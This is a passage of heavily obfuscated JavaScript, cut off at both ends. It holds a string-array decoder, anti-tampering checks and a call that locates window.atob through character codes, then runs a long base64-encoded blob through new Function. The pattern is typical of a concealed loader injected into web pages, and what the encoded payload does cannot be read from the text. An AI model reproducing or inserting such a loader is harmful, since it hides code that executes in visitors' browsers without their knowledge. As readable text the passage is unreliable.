decodeURIComponent(k);},_0x4417285d['lZNpNy']={},_0x4417285d['LaZpKa']=!![];}var e=_0x4417285c[0x0],f=a+e,g=_0x4417285d['lZNpNy'][f];if(g===undefined){var h=function(i){this['ohrMly']=i,this['bWBHTx']=[0x1,0x0,0x0],this['kjUvoC']=function(){return'newState';},this['LBIutW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vLYPZx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SAfNUH']=function(){var i=new RegExp(this['LBIutW']+this['vLYPZx']),j=i['test'](this['kjUvoC']['toString']())?--this['bWBHTx'][0x1]:--this['bWBHTx'][0x0];return this['BHshaa'](j);},h['prototype']['BHshaa']=function(i){if(!Boolean(~i))return i;return this['vgipve'](this['ohrMly']);},h['prototype']['vgipve']=function(j){for(var k=0x0,l=this['bWBHTx']['length'];k<l;k++){this['bWBHTx']['push'](Math['round'](Math['random']())),l=this['bWBHTx']['length'];}return j(this['bWBHTx'][0x0]);},new h(_0x4417285d)['SAfNUH'](),c=_0x4417285d['yLEOIp'](c),_0x4417285d['lZNpNy'][f]=c;}else c=g;return c;}var _0x4417285t=_0x4417285d;(function(a,b){var q=_0x4417285d;while(!![]){try{var c=parseInt(q(0x301))*parseInt(q(0x2ad))+parseInt(q(0x296))*-parseInt(q(0x14f))+-parseInt(q(0x183))+-parseInt(q(0x1ab))+-parseInt(q(0x14c))+-parseInt(q(0x20f))*-parseInt(q(0x1e0))+parseInt(q(0x1e5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4417285c,0x79b2c));var _0x4417285e=window;function _0x4417285f(c,d){var e={};e['IJjlA']=function(i,j){return i===j;},e['hcazf']='function',e['jLeyt']=function(i){return i();},e['iRScu']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x4417285d;if(k){var m=k[r(0x15a)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['IJjlA'](typeof require,f['hcazf'])&&typeof global==='object'?global:this,o=function(){var s=_0x4417285d,p=new n[(s(0x25b))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['jLeyt'](o);});l();for(var m=0x2;f['iRScu'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4417285f(_0x4417285e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4417285t(0x2fa)+_0x4417285t(0x205)+'NvRXA4bysnLCdlY3BkSThva1c0YScsJ1c'+_0x4417285t(0x2ff)+_0x4417285t(0x26b)+'UZHJywnVzZpVVc2Szl1VycsJ3M4b21XTz'+'QwRGEnLCdXUFpjT1kxQWlXJywnV09wY1R'+_0x4417285t(0x2b8)+'VzdDdldSR3lCVycsJ1c1enlXNWVjZEcnL'+_0x4417285t(0x1cb)+'csJ1c2dVBXUDRFcnEnLCdXT3hjU21vVmY'+_0x4417285t(0x24f)+_0x4417285t(0x250)+'29DVzVoZFNNRycsJ0N2eGRUU290V1B1Jy'+'wnRVNveGZZTmRNYScsJ3ptb09XNlJjVVN'+_0x4417285t(0x29f)+_0x4417285t(0x1bb)+'XNEeHhhJywnZFlIRFdSUmRMVycsJ1c2aG'+'RMQ29TVzU3Y01xJywneFNrVlc1QmRNbWt'+'rJywnV1B0ZE5Da0dXNEJkUmEnLCdXNThz'+'dENrV1c3VycsJ0Y4b0NDVy9kTVcnLCdXU'+'EpjUngvZExTa3knLCdXN05jTW1vNFc3TF'+_0x4417285t(0x181)+'XUUsnLCdXNk92V1I0NEVhJywnZXVKY1I4'+_0x4417285t(0x240)+'zdwZFQ4azcnLCdFOG9ZVzd4Y0pDb3UnLC'+'dXNFhJVzcxVVdRSycsJ1dSdGRTU2szV1J'+_0x4417285t(0x2f0)+'SndtazRXNnUnLCd5ZUpjR1NvUG9HJywnZ'+_0x4417285t(0x165)+_0x4417285t(0x164)+('d0cnLCdGbW81ZGZDTycsJ1dQQmRNTDBxV'+_0x4417285t(0x144)+_0x4417285t(0x2fd)+'vbicsJ2tyOUNXT3BkR1cnLCdmTE5kUXV4'+'ZE5hJywnV1JkZFI4aytXUk5jU1cnLCdXT'+_0x4417285t(0x289)+_0x4417285t(0x197)+'VTFpkVlcnLCdBOG9ZYkdwZFZxJywnV1JP'+_0x4417285t(0x221)+_0x4417285t(0x263)+'wnVzQ3ZFJTb1lXUnBjU0cnLCdXNC9jUjh'+_0x4417285t(0x264)+'WXZ4bVcnLCd2Zk5jSm1vY2VXJywnbFdaZ'+'FFTb2FXN3EnLCd3U2tyVzZOZFU4a0EnLC'+_0x4417285t(0x308)+_0x4417285t(0x175)+'J1dPdGNWczV3ZHEnLCdXT3RjVXRueHRHJ'+'ywneDB0Y1Ftb2lvVycsJ1c0TmRROG9nV1'+'J0Y0dhJywnV1A4ZFdSQmNRQ28zJywndVN'+'vbFdQM2RMdnknLCdxOG92V09WY1QzbScs'+'J1c0QmRRbW94V1B4Y0lxJywnVzRGY0tLR'+'mRNQ2tnJywnVzRSZE5hRmNHbWtrJywnV1'+'JKY1JJUGlwcScsJ3ZDb21pczNkTmEnLCd'+_0x4417285t(0x29e)+'JywnV1BoY0w4b1NlU2srJywnV1J4Y0dHY'+'mVncScsJ1dQL2RLaE5kTkxpJywnVzUvY1'+_0x4417285t(0x1db)+'LbWtNV09GY0xXJywnVzZwZE1ZQmNHbWtm'+_0x4417285t(0x27b)+'E1tazcnLCdtM0ZkSWVWZFRxJywnVzdkY0'+'dIMW9XNGkn')+('LCdXN2RjVG1vdmhtbzMnLCdXUEpkSWZ5L'+'1dSdScsJ1c2R2N4U2tCVzZTJywnVzVicF'+_0x4417285t(0x203)+'IdW1vUCcsJ0I4bzhXUWhkSktpJywnV1JM'+'UGRnRmRIRycsJ0Zta2dsQ2sxV09lJywnY'+'lNvZ3BDb2tzcScsJ1dPN2ROU29zV1FsY1'+'ZHJywnaE5LakZtb00nLCdXNFAwVzU5dFd'+_0x4417285t(0x1f1)+'UGVCcUcnLCd4cTBjejhvbScsJ21xcGRKb'+'W9HVzZpJywnV094Y1AzM2RRQ2s0JywnQk'+'hpY3Rtb0snLCdXNjdjTzFKZExta1YnLCd'+_0x4417285t(0x251)+'V09IR2d3RmROYScsJ1c1RFBXNE9pZXEnL'+'CdzbW9PV1FkZEt3ZScsJ1dPS1FXUlpjSF'+'NvOScsJ1c2T2NXT3EzcnEnLCdXN2xjTzh'+'veEFta1YnLCdpTUNZdThvaCcsJ1c0T2h0'+'bWtLVzR5JywnQXVsY1BDb21oRycsJ0MyL'+_0x4417285t(0x202)+'c2ZGNVQ29OZ21vbicsJ1dQZGNUdnhkSW1'+'rZScsJ1dQRmNSbW93azhrLycsJ1dSSmNK'+'R1RLenEnLCduQ2szVzZGZEp1RycsJ1c2M'+_0x4417285t(0x2b9)+'wnV1JSY084b3hnQ2swJywnRWM4Tng4b0U'+_0x4417285t(0x1c0)+_0x4417285t(0x249)+'1BqUXZIVycsJ1c2R3ZXUldvdEcnLCdXNU'+_0x4417285t(0x17f)+'XNDdkVkd0Y1ZTa2YnLCdXT3BkVkxwZEh4'+'eScsJ1c3L2NIQ29mcHNXJywnV1FWZExTa'+'zNXT0pjTEcnLCd4U2tuVzdXbldSVycsJ1'+'dSZGNOZy9k')+('VjhrdicsJ1c0ZjJXNnVHZnEnLCdvYXRkS'+'FNvVVc1bScsJ29ZUmRWQ29oVzZTJywnVz'+'VERVc3YnlXUDQnLCdEOG9jZkdSZElhJyw'+'nV083ZEdtb29XT1ZjUXEnLCdXT3BjT2NY'+'SGVHJywnVzVsY0s4b3V6U2tuJywnV1I3Z'+'EtTazZXNHBkUFcnLCdXN0pkUFNvMVdSdG'+'NQRycsJ0NDazRXN3RkTThraScsJ1dQNXd'+'XNjFEZEpKY1R2RmNHU29YdU4vY1RxJywn'+'dWVOY05Db0hmRycsJ1c2dVl5bWtiVzVPJ'+'ywnVzZkY1Vtb2RsU29LJywneENvT2hXVm'+'RHVycsJ1c3dGNUZVczYWEnLCdXN25FVzR'+'xJywndjhvS2ozTzAnLCdyU2thVzRHaldQ'+'UycsJ1c0bVNXNzhDQUcnLCdXT0JjUm1vZ'+'Ww4azcnLCd6OG9laFpwZEhXJywnVzc3ZF'+'R0TmNTOGtaJywnRDhrS2RDa2wnLCdXUmE'+'5V09GY004b0knLCdrdjBCcjhvaycsJ3FD'+'b25mczNkSFcnLCdXNFZkU21vUFdRSmNLR'+_0x4417285t(0x1be)+'lXNVcnLCd0bW9vV09sZFVOQycsJ1c0TmN'+'RU28wVzZibycsJ3ptb0pidHRkVGEnLCdX'+'NmRkSG1veVdPZGNQRycsJ0Rtb0F5WE5kU'+'3EnLCdFbWtCcFNrWFdQaScsJ1c1VmNQVz'+_0x4417285t(0x23c)+'PMEZkTFcnLCdzOG9yV08wRnJhJywnaGFC'+'ZEhTbytXN0snLCdpc3RkT21vYVc0QycsJ'+'1dQaGRNQ2tTVzdKZFBHJywncENrZnZ4WD'+_0x4417285t(0x1c9)+'TQmEnLCdxU29ZVzRaY05Tb0cnLCdpbWsw'+_0x4417285t(0x27e)+'25Da1FxMmpsJywnbG1vMmFTb0NCVycsJ1'+'dQRmNQMjdk')+('UThvNVc0QmRTeGxjUm1rVUFTazdXUWknL'+_0x4417285t(0x217)+'tMJywnVzVkY0ltb3Jic20nLCdXUHBkVFN'+_0x4417285t(0x1b1)+'R2xkSFNvQ1c0UycsJ1dQN2RKd3lKV1BtJ'+'ywnZGdxQ3htb0snLCdXN0ZkVUNvbldRaG'+'NUcScsJ3VxeXp1bW94JywnYm1vemtDb1J'+'zRycsJ1dPMWJmdXRkTWEnLCdXUHhkSlNr'+_0x4417285t(0x179)+_0x4417285t(0x228)+'VLZXNDay9XNUsnLCdXNFZjTG1vRndtazU'+'nLCdXNUJjUnR6OVc2ZScsJ2Zkcm5XT0Jk'+_0x4417285t(0x30a)+'mNQeG1wcEcnLCdXUE5jUDJSZFRDay8nLC'+'dXUVRubzF4ZElHJywnRjhvam5iSmRJYSc'+'sJ1dSQmNWQ29uYW1rVycsJ1dQSmROU2tY'+_0x4417285t(0x2c1)+_0x4417285t(0x1a9)+'JkU21vaFc1cGNVRycsJ1dRL2NMdFh4aHE'+'nLCdBOG9PaHFoZE9HJywnRm1rRFc1VmRI'+_0x4417285t(0x2f7)+'W95JywnVzQvZFJTb1ZXNjNjTVcnLCdXNX'+'JkVzcwVG1hJywnV1FsZE5Da1FXNGRkS2E'+'nLCdXUi9jUHF2dmVHJywnV1BCZEo4a2pX'+'UFZjSnEnLCd4OG9FVzVOY01tb2snLCdXN'+'U5jU21vWGRhbScsJ3ZTa2ZXN05kTENrKy'+'csJ2Q4b2FpQ29tQ0cnLCdXNnRkSkNvZld'+_0x4417285t(0x32a)+'T1c2bGRLTXknLCd3U29CcHFkZEhxJywnb'+'U1tdUU4b1YnLCdXT251cHY3ZE5XJywnVz'+_0x4417285t(0x2d2))+('U2txJywndkphYXZTb1InLCdXN0ZjS0NvR'+'lc2UGUnLCdXTy9jR0dqWnhXJywnVzRSY1'+'Q4b01zQ2t1JywnYm1rdlc3cGRPMDQnLCd'+'XT1pjVnJYVXNhJywnRThvNmhOaTMnLCdX'+'N0pjS21vWWtiZScsJ1c0L2NTczVJVzdtJ'+_0x4417285t(0x14e)+'RwY1BHJywnRThvMWJHWmRORycsJ3B2cGR'+'MTHBkVFcnLCdXUjdkR3hkZFBLQycsJ2Yz'+_0x4417285t(0x2d3)+'mRHOG81VzZDJywndzhvMVdQL2RUZVcnLC'+'d3Q2s5ZFNrOFdRTycsJ1c2bGNITGVFa1c'+'nLCdXT1JkRzFkZE4wdScsJ2hyRG1XUGRk'+'TWEnLCdXUFpjVGgvZFM4a3AnLCd3R2F3Z'+'ENvQnd4cScsJ3Rtb0ZrZmVCJywnRmY3Y1'+_0x4417285t(0x2da)+_0x4417285t(0x17e)+'J2kxcGNVbW9IZkcnLCdqU295ZENvQ3VxJ'+_0x4417285t(0x274)+'VhJywnbWd1MHo4bzknLCdXNEZjTmU4YmF'+_0x4417285t(0x168)+'Q3lXTzgnLCdXUkJjS2J2cURHJywnekNvV'+'HF0cGRIVycsJ1dPcGRWOGttVzZOZE1xJy'+'wnem1vMXRyTmRRYScsJ2pkbGRVOG9rVzZ'+'DJywnV1FkY0dTb2FXNG5mJywnV1EvZFE4'+'a05XNkpkSkcnLCdXN0ZjTW1vVHJtazAnL'+'CdvbWtCRWVqbScsJ3BMYVpEbW9OJywnVz'+'VsY0xXTDhXN1MnLCd2djNjSG1vcW1XJyw'+'nRUNrTnZ1dkMnLCdXUVZkSVNrZldSL2NK'+_0x4417285t(0x204)+'084b1VuY08nLCdnVzErV1AvZFNHJywnV1'+_0x4417285t(0x27d))+('TzgnLCdXNEpkSGM3Y1FTa04nLCd6YTh5d'+_0x4417285t(0x2db)+'dDOG9nVzdwY1Y4b2EnLCdXUHhjVUNvbHA'+'4ay8nLCdiYVcxa1NvOScsJ3BHdW5uOG9C'+'JywnV09OY1Jtb2VXNlhDJywnV1BwY0dDb'+'2llQ2tlJywnYnVXVkU4b0gnLCdXUlZkTz'+_0x4417285t(0x1bf)+'sJ1dQbklsdlpkT2EnLCd1bWtFVzZHT1dS'+'QycsJ25Ta2pXNVZkUHVHJywnQThvSGxHL'+'2RQcScsJ0FDb1BXUmk3eGEnLCdXN25zVz'+'Z6dFdRUycsJ3Jtb1dlc3hkUUcnLCdXUmx'+_0x4417285t(0x2a7)+'LCdXNkpjS21vUGptb2EnLCdXNS9jVHNUS'+'Fc0YScsJ1c3bjdXNHZ2V1FXJywnV1BWZE'+_0x4417285t(0x287)+'RaGRSU29vV1A3Y1RXJywnV094ZEtMZGRS'+'dkMnLCdXNmRjSkNvb210MCcsJ1c0aWhDO'+'GtWVzY4JywnVzdOY1BTb1NXNzFhJywnVz'+'ZMZlc0NDViVycsJ204a1FBeGJ3JywnV1F'+'YY2wzRmRPcScsJ1dPL2NHY1QrZFcnLCdC'+'OG9WbldkZE5xJywnVzVLR1dRcU14cScsJ'+'1c0ZGNOd09MbkcnLCd1bWtlVzRhaldRYS'+'csJ2JOU3h6OGtKJywnV1JCY1N3L2RMU2s'+_0x4417285t(0x328)+'TzE0JywnVzdwY1BTb0RXNlBObmdlJywnV'+'1FLN1dSL2NTbW9lJywnV1J0Y1BiUFlzVy'+'csJ2ZDa1l3ZVRsJywndW1vQ2MwV2gnLCd'+'qeGxkUWdWZE9hJywnQ0NvWEJZSmRIRycs'+'J3dTb1JXUE5kSnZTJywnRE4vZEdTb09XT'+'zgnLCdXNHRkTmJCY0c4a3InLCdXNVJjSF'+_0x4417285t(0x282))+('J1dPL2RSQ2sxVzRoZFRxJywnb0h5SWs4b'+'04nLCdpcW54V09OZE5HJywnVzVSY1B3Um'+'RKQ2tLJywnVzc3Y0k4b0lsOG9uJywncnh'+'GZFVtb3pXUUMnLCdXT2hkTkNrbVc2bGRU'+'YScsJ3ZDb3Zjd0NTJywnV1J4ZEhTb0dXT'+'3BjU0cnLCdXUFZkUk5tT1dRSycsJ1c1cU'+'J5OGthVzVPJywnajNsZEpnN2RLRycsJ1d'+'SeGNSdnhkTVNrWicsJ0YwL2RROG95V09L'+_0x4417285t(0x2c0)+'FVXJywnV1BwY09nL2RSbW9aVzRaY0t3Vm'+'NIOGtUQUNrOCcsJ3VDa1hXN3hkSlNrcSc'+'sJ2lleVV1OGtJJywnVzVOY01nQ2lrRycs'+'J25LOHl2Q2tKJywnZjhrdFc3eGRPMU8nL'+'CdzbW9qV084a3dXJywnV083Y0w4b2VXNF'+'BuJywnQW1vUWJ0WmRWRycsJ1c2cGRLcy9'+'jSThrVCcsJ2tTb2RlQ29Ec1cnLCdmYk5k'+'SVNvelc2YScsJ1dRM2RSOGtiVzd0ZE9HJ'+'ywnV1FSZElta1FXUFZjSFcnLCdhbWtKQk'+'tUOCcsJ1c3N2RTbW9EV09sY09HJywnYm1'+'vNW5Tb0F6RycsJ2tDb3lmbW80ekcnLCd6'+'Q29DV095akNHJywnYkNrVlc3TmROeE8nL'+'CdXT2Zwb2hCZFZhJywnVzRqYVc2VzJsRy'+'csJ2NTa2pXN0xTajhrdmdDa2FXUktTcHh'+'TJywnV1BaY1RLUmRWbWtSJywnVzZ0Y0dt'+'b016Q2t2JywnYlluaVdPaGRSRycsJ2JZN'+'2RWQ29IVzdtJywnVzdlWFc2aURxRycsJ1'+'c1VmNHV1RTVzZxJywnbVNrWXRlNTInLCd'+'XT05jRzhvV1c3VFMnLCdXN1JjVnVtTWlh'+'JywnVzZWY1IzeWxsYScsJ1c0YnlXNDVuV'+'084JywnQ1NrN204a3BXUDgnLCd3Q29GV1'+_0x4417285t(0x277))+('J1dSTmRKS0ZkSjJxJywnV1JGY1RZTGxoc'+'ScsJ204a2V0MGJCJywnQ21rNWJDa1BXUk'+_0x4417285t(0x219)+_0x4417285t(0x280)+'b05KZEd4UmRPRycsJ3M4b25XUXBkVk11J'+_0x4417285t(0x2a6)+'ZTa0snLCdXNFJjSk1kZFVTa2wnLCdXTzF'+'ubnZaZEdHJywnZTFwY0lDb1FtVycsJ3d4'+'bmlBbWs1RHY1ZUR1ZGRUcScsJ1dQUmNJU'+_0x4417285t(0x2c3)+'wncFNrUlc3dGRTZnUnLCdXT2RjUVNvb2Q'+'4a1UnLCdXUmhjVFNvL1c0VHInLCdXNHhj'+'S1hiN1c1NCcsJ2o4a0RXN0JkR2gwJywnV'+'1FwZEwwbGRTaEcnLCdXT0JkVW1vQVdPWm'+'NUcScsJ2t1MFNzQ2srJywnQjhvN0ZaUmR'+'JVycsJ2NmaGNObW9lYUcnLCd5U29PVzUz'+'Y0lDb3YnLCdDbWtRZDhrc1dQOCcsJ1dQc'+'GNSMnBkVENrbycsJ3JHeUNxOG8yJywnRG'+'1vdldRNHh5VycsJ1dPVmRNQ2toVzd0ZEd'+'HJywnV1FoZElDa1BXNXhkUWEnLCdXUGxj'+'SFpQMXlHJywndElhZXRDb1knLCdXNmhjS'+_0x4417285t(0x305)+'JDNGZTbzUnLCdXNlBJVzVxWm1XJywnVzR'+'sY1U4b0hqbW9ZJywnV084c1dRSmNLbW9S'+_0x4417285t(0x2cc)+'2RXNzQnLCdXT2hjS3c3ZEpta1QnLCdxbW'+'tTVzYvZFFta2cnLCdzOG9XV1IvZFIzaSc'+_0x4417285t(0x1e1)+'YScsJ1c0QmNJbW9lYVNvdicsJ1c1eGNSb'+'W9CVzZyYScsJ3o4bzh1SkZkTFcnLCdXT3'+'RkUm1rMldP')+('eGNQVycsJ1c0cGRNZFZjTThrMCcsJ1dRL'+'2NRbW9NblNrZicsJ1dSUmRNU29TV1FGY0'+'1hJywnV1AzY05JSGVpYScsJ3FDb1hXUTd'+'kVHVHJywnVzd6blc2OGZrcScsJ3Rtb25D'+'WUpkT3EnLCdyOGs4cFNrVFdQQycsJ1dRQ'+'mRIOG9GV1FoY1ZxJywnVzdCY0ttb2J6U2'+'tIJywnVzVCZFZTb2lXNk5jVGEnLCdXNS9'+'jSmNyOVc1SycsJ1c3UmNROG92blhLJywn'+_0x4417285t(0x316)+'3lDa1FXN2RkTUNrTCcsJ1c1aGRUYnRjVG'+'1rVScsJ2Vta1R0MXIwJywnV1JOY0ptb0p'+_0x4417285t(0x199)+'aVdRbScsJ1c2ZVl3U2toVzVlJywnVzRkY'+'0dLV0JwYScsJ2pjZXllbW9xJywndG1vMG'+_0x4417285t(0x1fe)+_0x4417285t(0x21f)+_0x4417285t(0x186)+'ycsJ1dSTmNPTmxkTFNrUCcsJ3dta2RXNj'+'hLV1F5JywnekNrU1c0MDRXUVcnLCdXNGR'+'kTVpSY05ta1onLCdXNUsvckNreFc0eScs'+'J3hNVmRVU29xV1I0JywnbThreXNOajcnL'+_0x4417285t(0x15d)+'90cElXJywnVzVKZFI4b01XUmhjU1cnLCd'+_0x4417285t(0x28e)+'dGNRYScsJ3Ntb3BXUFNKRWEnLCdudk5kV'+_0x4417285t(0x222)+'d3MjdjTENvOWphJywnVzZpU3g4a3hXNUc'+'nLCdlTTgxcjhreicsJ2dORmRUdk5kUkcn'+'LCd4YXFMQlNvbScsJ1dQM2NQdERKanEnL'+'CdyZzdkU0NvRVdSeScsJ3lDbzlhSGlrV1'+'FpRnVDby9X')+('UlhLVzd5JywnejhrOGNTa1FXUDgnLCdXT'+_0x4417285t(0x245)+'wnVzZCZEo4b1BXUGhjR3EnLCd1U29EV1F'+'KZFMwVycsJ2pta2tGS2pIJywndThvdWtm'+'ZXknLCdGYmlRcjhvRScsJ1dPSmRTOGtTV'+_0x4417285t(0x2e7)+'hjTmhHeGFHJywnaHNUSVdPbGRLYScsJ0N'+'LeGRRbW9VV1B5JywnVzZoY0pKZktXNXEn'+'LCdoTjBEckNvTicsJ1dPL2NQcUhnelcnL'+'CdjTmRjSzhvSmxxJywnVzczY1RNeGRNOG'+'tXJywnVzdWY1VDb1JkQ29hJywneUNvYlc'+'2dGNLQ292Jywna2NtWGhDb0UnLCd0OG92'+'dXRGZE9HJywnVzZGY0dDbzBXN25LJywna'+'GhhbHdTb2gnLCdXN0pkSG1vNlc0SmNVVy'+'csJ1c1R0Z4U2tjVzYwJywnZENraVdPODR'+'6Q29pZFNrQScsJ3ZNN2RJbW96V1J1Jywn'+'a3JmbFdQSmRHVycsJ1c0UmNTbW93bGNhJ'+'ywneFNrVVc2bGRKQ2tEJywnV1B0Y0tidn'+'pGYScsJ1dPaWpXT3RjUUNveScsJ2Zta0R'+_0x4417285t(0x2b6)+_0x4417285t(0x15b)+'1FDb2lXNFR4JywnVzRkY1BTbytwdEsnLC'+_0x4417285t(0x233)+'MdycsJ1c2bTV5OGtmVzZhJywndjhra1c3'+'TmRSbWtXJywncHR1dGVtb1InLCdvMWRkS'+'DIvZEdXJywnVzRoZFVkQmNTOGtVJywneG'+'1rdFc3OFRXUEcnLCdXNFdrV1JPZkNhJyw'+'ncVNvMXlXM2RTcScsJ3Ztb0VXN0ZjTm1v'+_0x4417285t(0x2a2)+_0x4417285t(0x1df)+'ZlY3hkSlcn')+('LCdXNFpjUVNvRlc0UHEnLCdzOG9iV1BCZ'+'E93UycsJ2hzbGRROG9GVzRtJywnV1F0Y0'+'5KWGZEcScsJ2pTb1llbW9wQ3EnLCdXUmR'+'kTDNXaVdPeScsJ1dSZGRROGszV09oY0tx'+'JywnV1FsY1N2aGRLbWs0JywnZVNrOFc1Z'+'GRWMHEnLCdqTjBvRUNvcicsJ1dQbGROOG'+_0x4417285t(0x270)+'kUW1vaFc1SmNWVycsJ3RlbGRVOG9oJywn'+'Y2dGZEp2L2ROYScsJ1c0RmNSWVhuVzRHJ'+'ywneG1vaVdSU0VCYScsJ1c0dGNKOG9Xa2'+'1vUicsJ2FDb1BXUmhjVDhvZFdSU1drQ2t'+'lV1FSZEhxJywnQ0hXZ0Ztb0UnLCd6YTBY'+'dm1vUScsJ0N3cGNRbW9IJywnYWZkZFEwN'+'2RRRycsJ1c2dGNJS0JkTDhrWCcsJ1dQZG'+'NUZkpkVkNrdicsJ3I4bzhqclpkR2EnLCd'+_0x4417285t(0x302)+'JywnRE0vY01tb1ZkYScsJ1c2Q2dXNmU2d'+'FcnLCdXUUZkVUNrdlc3N2RLVycsJ1c0Sm'+'RTU29GV1BoY0hHJywnV1BSZFNtbzJXT05'+_0x4417285t(0x14b)+'TlcnLCdXTzNkS1Nva1dRUmNQcScsJ2g4b'+'1phbW9Yd2EnLCdhSXVXajhvaCcsJ0ViR2'+_0x4417285t(0x17c)+'jR2dkZEs4a2cnLCdyOG96VzdOY1Vtb28n'+'LCdXNi9kTjhvc1c3aGNHVycsJ3d2RmNVU'+'285YWEnLCdXN242VzVDS2phJywnV1A3Y1'+'AyQmRRbW81VzRoY0poM2NOOGt2RDhrVyc'+'sJ2o4a2RFdTFyJywnVzVGY0hLN2RHQ2tz'+_0x4417285t(0x194)+'mEnLCdXNk8rdUNrN1c1OCcsJ1dSRmRVbW'+'svVzdGZFNh')+('JywnVzZQUlc1NE5sRycsJ1c3NGJDU2tKV'+_0x4417285t(0x284)+_0x4417285t(0x288)+'XVzc5dCcsJ3Ftb3VmeEdVJywnQlcwNENT'+'b3InLCdwdzdjTFNvQ2dXJywnVzZ0Y1YxS'+'0VhRycsJ1c2M2NLbW9GelNraCcsJ3l1Qm'+'NJU290Z2EnLCdDU29OcFhCZFFxJywnV1J'+'tTFdQaGNPbW9rJywneW1vVmJHaGRVRycs'+'J1c3aGNVQ29FVzZIVScsJ1c2ckdXNTg3Y'+'VcnLCdXUm5wb3VsZFZhJywnVzZkY1NTb2'+'xkOG8vJywnbTB0ZEczZGROVycsJ1c0dGN'+_0x4417285t(0x19b)+'J1c1QmNROG8zcENvVScsJ1dQUmNJU29sV'+'zZYbicsJ1c1M2NSOG9qaFNvYycsJ1c2Wm'+'RPQ283V1B0Y1BxJywnV09aZExOdUVXUnk'+'nLCdBOG9JVzcvY1I4b3EnLCdGU2tMVzdx'+'bVdPQycsJ3o4b2dEV1JkUEcnLCdXUXhkV'+'VNrMVdSdGNQRycsJ3ltb01XNEJjR0NvaS'+'csJ1c1dTRXN0tXQVcnLCd4U2s1ZG1rV1d'+'QMCcsJ3ZTb0dhWFJkVEcnLCd2bW9obTBt'+'QicsJ3ZDb2FoWGRkS0cnLCdXUGxkSk4wR'+'VdPOCcsJ1c0QmNUZ1ZkTjhrMCcsJ3hDa1'+_0x4417285t(0x322)+'sJ1dPTmRUOGtDVzRGZEtXJywnV1BGY0pT'+'bzFkbWs2JywnRDhrRVc0bGRRbWtXJywnV'+'zROY1V2eGROOGtDJywnYmVxM0Rta0QnLC'+'d0Q2tTVzY4WFdQYScsJ1c3eGNHQ29zVzZ'+'IWScsJ3QzeGRUQ285V09xJywnVzdaY09T'+_0x4417285t(0x148)+'zh1ZUhJJywnZVgvZE5tb09XNk8nLCdXNT'+'djSWVHSWRh')+(_0x4417285t(0x258)+'jhvcVc1dGNNYScsJ0ZhTmNVOG9DalcnLC'+'diYTkxV1FGZFRhJywnbEllRWg4b0cnLCd'+'XNzdjUXZ5OGNhJywnV1F0ZElta3RXT0Zj'+'SkcnLCdXUEJjR1hEMkFxJywnbW1rNXUyM'+'UUnLCdXN3BjSm1vTHFTa3AnLCdjTDBCQW'+_0x4417285t(0x18c)+'POG90VzZWY1BxJywnVzZGZEtTb0VXNmRj'+'S2EnLCdXNTdkTG1vRVdSRmNJZWhkU0cnL'+'CdnTHVEdVNrcCcsJ1dSaWVXUWlnVzdOZE'+'hTb1RwZjdjUXJ1JywnV09wY0lXUFlCRyc'+'sJ2RTazdXNWRkTE40JywnV1JGY0hDbytX'+'NTV3JywnVzUwZFdRcWR2VycsJ1c3T0l3O'+'GtaVzZDJywnZ2ZHTHVDa0wnLCdXUWhkTm'+'1vUFdSL2NJVycsJ3ZDa2pXNWRkSFNrWic'+'sJ1dPdGRVZTBFbXZGY1M4azEnLCdBaDNk'+'R0NvcVdQcScsJ1dQNVZrZUJkVnEnLCdXN'+_0x4417285t(0x2c8)+_0x4417285t(0x1e7)+'sJ1dSbGRSZ3FFV1JpJywnVzZwZEpTb0xX'+_0x4417285t(0x211)+_0x4417285t(0x157)+'dpWDFvV09CZE1hJywnV1AvZFVTbzZXT1J'+'jTlcnLCdXTzdkT3VoZFBndScsJ1dPVmRS'+'dUdPV09lJywnanU0NnlDb0snLCdyU29rV'+'1IzZE1oaScsJ1c1cGNHU29EVzU1bCcsJ1'+'c3Q1VXN0tBcmEnLCd2OG81cXFSZEdhJyw'+'nczBSZExtb3FXUnEnLCdXUmRjUkNvb2NT'+'a1knLCdXUVg5cHZkZEphJywnbUNrYXhLa'+'kYnLCdXN3Z1VzdyVFdPcScsJ1c2ZGNIbW'+'9BVzVySycs')+('J1c0WmNVU29Fcm1rVycsJ3E4b21hZC9kU'+_0x4417285t(0x207)+'FVJywnV09kZEk4a2tXNE5kTHEnLCdsdGF'+'TZ1NvNycsJ3VTa25XNUNkV1FlJywnbGJQ'+'eVdPQmRSYScsJ1dRVmRPY0xRakcnLCdXN'+'nhjTjhvd0NTa0EnLCdXUS9jTmRIMXhhJy'+'wnVzdHWldRZUl6RycsJ3ZtbzVwRy9kTXE'+'nLCdXN0wrVzZpaGpHJywnVzVOY004b3Bh'+'Q29TJywnc0Nrc1c3eGRJQ2tkJywnekNva'+_0x4417285t(0x152)+_0x4417285t(0x23d)+'nbENreVc3bGRUd1cnLCdpdkd4dlNvaics'+_0x4417285t(0x19c)+'CdXN0ZjSThvc29Db3QnLCdXN2RjT1NvZH'+'pta3UnLCd2bW9CZ3U4bCcsJ2NJZk9XUlZ'+'kVGEnLCdhZTBudzhvRicsJ0M4b3pXUHhk'+'UWd5JywnQVNrVVc2SmRJbWt6JywnV1BKY'+'1FtbytXNDFjJywnRW1veXZYL2RNVycsJ3'+'JTbzd5YS9kVkcnLCdEcjRLdVNvdCcsJ3B'+'MRmRQaHRkSnEnLCdXN1ZkSENvQ1c2UmNJ'+_0x4417285t(0x19d)+'0c4a3UnLCdXNG1NVzQ0NnNHJywnV09wZF'+'NTa0pXNGhkU0cnLCd6OG82V1BLWHFxJyw'+'nVzVCY1RDb0pjOG9VJywndENrRlc1T2lX'+'UnEnLCdtQ2sveGZ6MCcsJ3Q4b2pmM3FtJ'+'ywncm1vc3pyaGRLVycsJ1c2bGRUQ29OVz'+'U3Y0xxJywnVzRXM1dSdWVyVycsJ1dRL2N'+'WWGorbHEnLCdXTzhLV1JCY0tTby8nLCdX